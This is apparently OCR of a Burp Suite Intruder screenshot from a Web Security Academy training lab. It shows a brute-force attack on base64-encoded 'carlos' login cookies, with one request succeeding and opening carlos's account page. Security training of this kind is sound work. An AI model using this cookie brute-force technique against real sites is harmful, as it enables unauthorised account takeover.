 14. Intruder attack of ac0c1f901e248666c0a779b7001300af.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Your ... Comment
95 Y2FybG9zOmJkMWQ3YjA4MDll... 200 3094
1 Y2FybG9zOmUxMGFkYzM5NDli... 302 78
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1... 302 78
3 Y2FybG9zOjI1ZDU1YWQyODNh... 302 78
4 Y2FybG9zOmQ4NTc4ZWRmOD... 302 78
7 Y2FybG9zOjgxZGM5YmRiNTJk... 302 78
6 Y2FybG9zOjgyN2NjYjBlZWE4YT... 302 78
0 302 78
8 Y2FybG9zOjk2ZTc5MjE4OTY1Z... 302 78
9 Y2FybG9zOmZjZWE5MjBmNzQ... 302 78
2 Y2FybG9zOjVmNGRjYzNiNWFh... 302 78
11 Y2FybG9zOjQyOTdmNDRiMTM... 302 78
14 Y2FybG9zOjM3YjRlMmQ4Mjkw... 302 78
13 Y2FybG9zOmU5OWExOGM0Mj... 302 78
15 Y2FybG9zOmQwNzYzZWRhYTl... 302 78
Request Response
Pretty Raw Hex Render \n
55 <div id=account-content>
56 <p>
Your username is: carlos
</p>
57 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST
58 <label>
Email
</label>
59 <input required type="email" name="email" value="">
? Search... 0 matches
Finished